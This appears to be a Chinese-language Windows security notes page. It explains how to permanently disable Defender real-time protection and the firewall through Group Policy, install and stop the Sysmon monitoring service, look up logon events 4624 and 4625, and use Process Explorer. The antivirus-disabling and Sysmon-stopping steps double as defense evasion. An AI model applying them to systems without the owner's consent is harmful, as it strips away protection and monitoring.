Windows 安全
Windows 安全
Powershell 攻击指南 2——Empire_powershsell empire_willowpy 的博客-CSDN 博客
- Windows 安全
永久关闭 Windows 实时防护
在需要完全关闭 Windows 防病毒设置时一般会选择在 Windows 安全中心进行相关配置
关闭防火墙

关闭病毒和威胁防护


不过这样关闭后, 实时防护仍旧会自动开启, 需要永久关闭的话可以参考如下流程:
直接 Win 然后搜索组策略并打开


将下面两项改为已启用


然后回去看下 Windows 安全中心中的实时防护开关, 已经变成不可操作的状态了

Sysmon
简介
系统监视器(Sysmon) 是一项Windows 系统服务,也是一个设备驱动程序,一旦安装在系统上,就会在系统重新启动后一直驻留,以监视系统活动并将其记录到 Windows 事件日志中。 它提供有关进程创建、网络连接和文件创建时间更改的详细信息。 通过使用 Windows 事件收集或 SIEM 代理收集生成的事件,然后对事件进行分析,你可识别恶意或异常活动,并了解入侵者和恶意软件如何在网络上运行。
请注意,Sysmon 不会提供对其生成的事件的分析,也不会尝试保护或隐藏自己免受攻击者的攻击。
功能概述
Sysmon 包括以下功能:
- 记录当前进程和父进程中使用完整命令行创建的进程。
- 记录使用 SHA1(默认) 、MD5、SHA256 或 IMPHASH 的进程映像文件的哈希。
- 可以同时使用多个哈希。
- 在进程内创建事件之中包含一个进程 GUID,当 Windows 重新使用进程 ID 时,允许事件的相关性。
- 在每个事件中包含会话 GUID,允许同一登录会话上事件的相关性。
- 记录驱动程序或 DLL 的加载及其签名与哈希。
- 记录磁盘和卷的原始读取访问打开次数。
- (可选) 记录网络连接,包括每个连接的源进程、IP 地址、端口数量、主机名和端口名称。
- 检测文件创建时间的更改,以了解文件真正创建的时间。 修改文件创建时间戳是恶意软件惯用的伎俩来掩盖其轨道。
- 如果注册表中发生更改,则自动化重新加载配置。
- 进行规则筛选以动态包含或不包含某些事件。
- 在启动进程之初生成事件,以捕获相当复杂的内核模式恶意软件进行的活动。
使用
可以在 Sysmon - Sysinternals | Microsoft Learn 下载 Sysmon 压缩包, 解压后通过命令行安装:
sysmon64 -i

使用简单命令行选项来安装和卸载 Sysmon,以及检查和修改其配置的常见用法:
安装:sysmon64 -i [<configfile>] 更新配置:sysmon64 -c [<configfile>] 安装事件清单:sysmon64 -m 打印架构:sysmon64 -s 卸载:sysmon64 -u [force]
| 参数 | 说明 |
|---|---|
| -i | 安装服务和驱动程序。 (可选) 采用配置文件。 |
| -c | 如果未提供其他参数,则更新已安装的 Sysmon 驱动程序的配置或转储当前配置。 (可选) 采用配置文件。 |
| -m | 安装事件清单(以及在服务安装时隐式完成) 。 |
| -s | 打印配置架构定义。 |
| -u | 卸载服务和驱动程序。 使用“-u force”会导致卸载继续进行,即使未安装一些组件。 |
服务会立即记录事件,驱动程序会安装为引导启动驱动程序,从引导早期开始就捕获活动,服务会将启动时间写入活动日志。
在 Vista 以及更新的系统上,事件存储在 Applications and Services Logs/Microsoft/Windows/Sysmon/Operational 中。 在较旧的系统中,事件写入到“System”事件日志。
如果需要与配置文件有关的更多信息,请使用“-? config”命令。
指定 -accepteula 在安装时自动接受 EULA,否则系统会以交互方式提示你接受。
安装或卸载都不需要重启。
查看 Sysmon 运行状态
Get-Service -Name Sysmon
停止 Sysmon
sc stop Sysmon

查看登录日志
Win+X 或直接搜索打开事件查看器 -> Windows日志 -> 安全 然后 -> 操作 -> 查找 或者 右键安全 -> 查找

然后搜寻事件 ID 接口
- 登录成功 - 4624
- 登录失败 - 4625

Process Explorer - 查看某个窗口是哪个进程调起的
Process Explorer - Sysinternals | Microsoft Learn --- Process Explorer - Sysinternals | 进程资源管理器微软学习
How to determine which process owns a toplevel window? - Super User --- 如何确定哪个进程拥有顶级窗口? - 超级用户
例如目前有个窗口不知道是哪个进程调起的, 且从视觉上也看不出什么信息, 那么可以考虑使用 Process Explorer 来进行查看, 该软件可以在 Process Explorer - Sysinternals | Microsoft Learn --- Process Explorer - Sysinternals | 进程资源管理器微软学习 获取
